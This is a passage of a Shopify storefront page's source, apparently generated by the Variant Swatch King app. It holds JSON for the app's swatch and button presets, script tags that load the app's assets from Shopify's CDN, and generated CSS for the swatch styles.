Finish","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608543,"name":"Choose Finish Gold","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":3362977391,"name":"Select Metal Finish","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608041,"name":"Choose recipient","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608037,"name":"Box Choice","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true}],
        "swatch_dir": "vsk",
        "presets": {"1619165":{"id":1619165,"name":"Square swatch - Large - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"39px","height":"39px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1619163":{"id":1619163,"name":"Circular swatch - Small - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1619161":{"id":1619161,"name":"Square swatch - Mobile","params":{"hover":{"effect":"shadow","transform_type":true},"width":"66px","height":"66px","new_badge":{"enable":true},"arrow_mode":"mode_0","sale_badge":{"enable":true},"button_size":null,"migrated_to":11.39,"border_space":"3px","border_width":"1px","button_shape":null,"margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":true},"stock_out_type":"grey-out","background_size":"cover","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","option_value_display":"none","display_variant_label":true},"assoc_view_type":"swatch","apply_to":"products"},"1619158":{"id":1619158,"name":"Circular swatch - Mobile","params":{"hover":{"effect":"grow","transform_type":false},"width":"46px","height":"46px","new_badge":{"enable":true},"arrow_mode":"mode_0","sale_badge":{"enable":true},"button_size":null,"migrated_to":11.39,"border_space":"3px","border_width":"2px","button_shape":null,"margin_right":"8px","preview_type":"custom_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":true},"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","option_value_display":"none","display_variant_label":true},"assoc_view_type":"swatch","apply_to":"products"},"1420056":{"id":1420056,"name":"Square swatch - Large - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"39px","height":"39px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"variant_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1420052":{"id":1420052,"name":"Circular swatch - Small - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"custom_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1420050":{"id":1420050,"name":"Square swatch - Desktop","params":{"hover":{"effect":"shadow","transform_type":true},"width":"66px","height":"66px","new_badge":{"enable":true},"arrow_mode":"mode_1","sale_badge":{"enable":true},"migrated_to":11.39,"border_space":"3px","border_width":"1px","margin_right":"8px","preview_type":"variant_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":true},"stock_out_type":"grey-out","background_size":"cover","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","option_value_display":"none","display_variant_label":true},"assoc_view_type":"swatch","apply_to":"products"},"1420047":{"id":1420047,"name":"Polaroid swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":true},"arrow_mode":"mode_1","sale_badge":{"enable":true},"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","margin_right":"4px","preview_type":"variant_image","swatch_style":"stack","display_label":true,"sold_out_badge":{"enable":true},"stock_out_type":"strike-out","background_size":"cover","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px"},"assoc_view_type":"swatch","apply_to":"products"},"1420046":{"id":1420046,"name":"Circular swatch - Desktop","params":{"hover":{"effect":"grow","transform_type":false},"width":"46px","height":"46px","new_badge":{"enable":true},"arrow_mode":"mode_1","sale_badge":{"enable":true},"migrated_to":11.39,"border_space":"3px","border_width":"2px","margin_right":"8px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":true},"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","option_value_display":"none","display_variant_label":true},"assoc_view_type":"swatch","apply_to":"products"},"1619168":{"id":1619168,"name":"Swatch in button - Mobile","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_0","button_size":null,"swatch_size":"20px","swatch_type":"swatch-pill","button_shape":null,"margin_right":"8px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"stock_out_type":"strike-out","background_size":"cover","background_position":"top","last_swatch_preview":null,"option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1619164":{"id":1619164,"name":"Text only button - Mobile","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_0","button_size":null,"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","last_swatch_preview":null,"minification_action":"do_nothing","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1619159":{"id":1619159,"name":"Polaroid swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":true},"arrow_mode":"mode_0","sale_badge":{"enable":true},"button_size":null,"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","button_shape":null,"margin_right":"4px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"sold_out_badge":{"enable":true},"stock_out_type":"strike-out","background_size":"cover","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px"},"assoc_view_type":"swatch","apply_to":"products"},"1420057":{"id":1420057,"name":"Square button - Desktop","params":{"hover":{"animation":"none"},"width":"50px","height":"25px","min-width":"50px","arrow_mode":"mode_3","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","minification_action":"do_nothing","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1420053":{"id":1420053,"name":"Text only button - Desktop","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_3","button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","minification_action":"do_nothing","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1420048":{"id":1420048,"name":"Button - Desktop","params":{"hover":{"animation":"none"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1420045":{"id":1420045,"name":"Button pill - Desktop","params":{"hover":{"animation":"glow"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1619166":{"id":1619166,"name":"Square button - Mobile","params":{"hover":{"animation":"none"},"width":"50px","height":"25px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","last_swatch_preview":null,"minification_action":"do_nothing","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1420073":{"id":1420073,"name":"Swatch in button - Desktop","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_1","swatch_size":"20px","swatch_type":"swatch-pill","margin_right":"8px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"stock_out_type":"strike-out","background_size":"cover","background_position":"top","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1420058":{"id":1420058,"name":"Button with price - Desktop","params":{"hover":{"animation":"none"},"width":"100px","height":"50px","min-width":"100px","arrow_mode":"mode_1","width_type":"fixed","button_type":"button-with-price","price_badge":{"price_enabled":true},"button_style":"stack","margin_right":"12px","preview_type":"variant_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"5px","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1619167":{"id":1619167,"name":"Button with price - Mobile","params":{"hover":{"animation":"none"},"width":"100px","height":"50px","min-width":"100px","arrow_mode":"mode_0","width_type":"fixed","button_size":null,"button_type":"button-with-price","price_badge":{"price_enabled":true},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"variant_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"5px","last_swatch_preview":null,"display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1420051":{"id":1420051,"name":"Swatch in pill - Desktop","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_1","price_badge":{"price_enabled":false},"swatch_size":"20px","swatch_type":"swatch-pill","border_width":"1px","margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","font_size_price":"13px","font_weight_price":"400","background_position":"top","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1619162":{"id":1619162,"name":"Swatch in pill - Mobile","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_0","button_size":null,"price_badge":{"price_enabled":false},"swatch_size":"20px","swatch_type":"swatch-pill","border_width":"1px","button_shape":null,"margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","font_size_price":"13px","font_weight_price":"400","background_position":"top","last_swatch_preview":null,"option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1619160":{"id":1619160,"name":"Button - Mobile","params":{"hover":{"animation":"none"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","last_swatch_preview":null,"display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1619157":{"id":1619157,"name":"Button pill - Mobile","params":{"hover":{"animation":"glow"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","last_swatch_preview":null,"display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1420055":{"id":1420055,"name":"Dropdown with label","params":{"params":{"display_price":true},"seperator":":","icon_style":"arrow","label_size":"12px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":true,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"grey-out","price_alignment":"row","label_padding_left":"10px"},"assoc_view_type":"drop_down","apply_to":"collections"},"1420054":{"id":1420054,"name":"Dropdown with label","params":{"params":{"display_price":true},"seperator":":","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":true,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"grey-out","price_alignment":"row","label_padding_left":"15px"},"assoc_view_type":"drop_down","apply_to":"products"},"1420049":{"id":1420049,"name":"Dropdown","params":{"params":{"display_price":true},"seperator":"","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"10px","display_label":true,"display_price":true,"display_style":"block","dropdown_type":"default","stock_out_type":"grey-out","label_padding_left":"0px"},"assoc_view_type":"drop_down","apply_to":"products"}},
        "storefront_key": "872b58b2c508d0824a0b676773473144",
        "lambda_cloudfront_url": "https://api.starapps.studio",
        "api_endpoints": null,
        "published_locales": [{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}],
        "money_format": "${{amount}}",
        "data_url_source": "",
        "published_theme_setting": "414866",
        "product_data_source": "storefront",
        "is_b2b": false,
        "inventory_config": {"config":null,"localized_strings":{}},
        "show_groups": true,
        "app_block_enabled": false
    }
  </script>

  
  <script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/session-storage-clear.min.js" vsk-js-type="session-clear" defer></script>

  
  
    <script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/store-front-error-tracking.min.js" vsk-js-type="error-tracking" defer></script>
  

  
  

  
  

  
  
    
      <!-- BEGIN app snippet: pre-hide-snippets -->

  <style  data-vsk-hide="data-vsk-hide">
    
  </style>

<script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/pre-hide.min.js" async></script>
<!-- END app snippet -->
    
  
  

  
  <style type="text/css" app="vsk" role="main">variant-swatch-king div.swatch-preset-1619165 .star-set-image{height:35px;width:35px;background-position:top;border-radius:0px;background-color:#00000000;background-size:cover}variant-swatch-king div.swatch-preset-1619165 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:0px;padding:2px}variant-swatch-king div.swatch-preset-1619165 .star-set-image{border-style:solid;border-width:.5px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1619165 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-1619165 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1619165 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1619165 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1619165 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1619165 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1619165 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-1619165 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1619165 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1619165 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-1619165 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1619165 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619165 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619165 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619165 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619165 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619165 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619165 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619165 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1619165 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-1619165 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1619165 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1619165 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-1619165 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1619165 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:14.35px}variant-swatch-king div.swatch-preset-1619165 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:41px;width:14.35px}variant-swatch-king div.swatch-preset-1619165 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1619165.swatch-view-slide,variant-swatch-king div.swatch-preset-1619165.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1619165 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1619165 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1619165 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-1619165 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1619165 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1619165 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1619165 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9.75px !important;font-size:7.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1619165 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9.75px !important;font-size:7.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1619165 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9.75px !important;font-size:7.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1619165 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1619165 .swatch-image,variant-swatch-king div.swatch-preset-1619165 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1619165 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1619165 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1619165 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1619165 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1619163 .star-set-image{height:20px;width:20px;background-position:top;border-radius:80px;background-color:#00000000;background-size:cover}variant-swatch-king div.swatch-preset-1619163 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:80px;padding:2px}variant-swatch-king div.swatch-preset-1619163 .star-set-image{border-style:solid;border-width:.5px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1619163 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-1619163 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1619163 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1619163 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1619163 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1619163 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1619163 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-1619163 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1619163 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1619163 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-1619163 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1619163 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619163 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619163 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619163 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619163 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619163 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619163 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619163 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1619163 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-1619163 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1619163 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1619163 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-1619163 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1619163 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:18.2px}variant-swatch-king div.swatch-preset-1619163 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:26px;width:18.2px}variant-swatch-king div.swatch-preset-1619163 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1619163.swatch-view-slide,variant-swatch-king div.swatch-preset-1619163.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1619163 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1619163 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1619163 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-1619163 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1619163 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1619163 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1619163 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1619163 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1619163 